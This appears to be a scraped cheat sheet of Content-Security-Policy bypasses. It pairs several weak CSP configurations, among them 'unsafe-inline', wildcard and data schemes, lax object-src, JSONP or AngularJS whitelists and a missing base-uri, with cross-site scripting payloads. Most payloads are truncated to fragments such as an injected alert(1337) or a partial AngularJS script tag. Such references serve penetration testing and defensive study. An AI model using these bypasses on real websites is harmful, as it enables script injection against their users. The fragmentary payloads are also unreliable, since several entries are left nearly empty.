 CSP Bypasses
'unsafe-inline' in script-src
script-src 'self' 'unsafe-inline';
object-src 'none';
Bypass:
">'>alert(1337)
URL scheme/wildcard in script-src
script-src 'self' https: data: *;
object-src 'none';
Bypass: ">'>
Missing or lax object-src
script-src 'none';
Bypass: ">'>

JSONP-like endpoint in whitelist
script-src 'self' whitelisted.com;
object-src 'none';
Bypass: ">'>
AngularJS library in whitelist
script-src 'self' whitelisted.com;
object-src 'none';
Bypass: "><script
src="https://whitelisted.com/angular
js/1.1.3/angular.min.js">
Missing base-uri
script-src /foo.js;
Bypass: ">'>
